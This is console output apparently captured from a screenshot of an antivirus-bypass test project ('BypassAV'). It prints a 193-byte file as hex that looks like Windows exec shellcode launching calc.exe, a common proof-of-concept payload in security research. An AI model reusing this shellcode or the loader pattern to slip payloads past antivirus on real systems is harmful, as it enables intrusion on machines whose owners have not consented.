 Windows PowerShell
Microsoft Visual Studio 调试
Windows PowerShell
Windows PowerShell
reading from the file
size of data =4
size of file =193
\fffffffc \ffffffe8 \ffffff82 \0 \0 \0 \60 \ffffff89 \ffffffe5 \31 \ffffffc0 \64 \ffffff8b \50 \30 \ffffff8b \52 \c \ffffff8b
\52 \14 \ffffff8b \72 \28 \f \ffffffb7 \4a \26 \31 \ffffffff \ffffffac \3c \61 \7c \2 \2c \20 \ffffffc1 \ffffffcf \d \1 \fffff
fc7 \ffffffe2 \fffffff2 \52 \57 \ffffff8b \52 \10 \ffffff8b \4a \3c \ffffff8b \4c \11 \78 \ffffffe3 \48 \1 \ffffffd1 \51 \ffff
ff8b \59 \20 \1 \ffffffd3 \ffffff8b \49 \18 \ffffffe3 \3a \49 \ffffff8b \34 \ffffff8b \1 \ffffffd6 \31 \ffffffff \ffffffac \ff
ffffc1 \ffffffcf \d \1 \ffffffc7 \38 \ffffffe0 \75 \fffffff6 \3 \7d \fffffff8 \3b \7d \24 \75 \ffffffe4 \58 \ffffff8b \58 \24
\1 \ffffffd3 \66 \ffffff8b \c \4b \ffffff8b \58 \1c \1 \ffffffd3 \ffffff8b \4 \ffffff8b \1 \ffffffd0 \ffffff89 \44 \24 \24 \5b
\5b \61 \59 \5a \51 \ffffffff \ffffffe0 \5f \5f \5a \ffffff8b \12 \ffffffeb \ffffff8d \5d \6a \1 \ffffff8d \ffffff85 \ffffffb
2 \0 \0 \0 \50 \68 \31 \ffffff8b \6f \ffffff87 \ffffffff \ffffffd5 \ffffffbb \fffffff0 \ffffffb5 \ffffffa2 \56 \68 \ffffffa6 \
ffffff95 \ffffffbd \ffffff9d \ffffffff \ffffffd5 \3c \6 \7c \a \ffffff80 \fffffffb \ffffffe0 \75 \5 \ffffffbb \47 \13 \72 \6f
\6a \0 \53 \ffffffff \ffffffd5 \63 \61 \6c \63 \2e \65 \78 \65 \0
D:\GitHub\BypassAV\testproject\Release\testproject.exe (进程 168876)已退出，代码为 0。
按任意键关闭此窗口. . .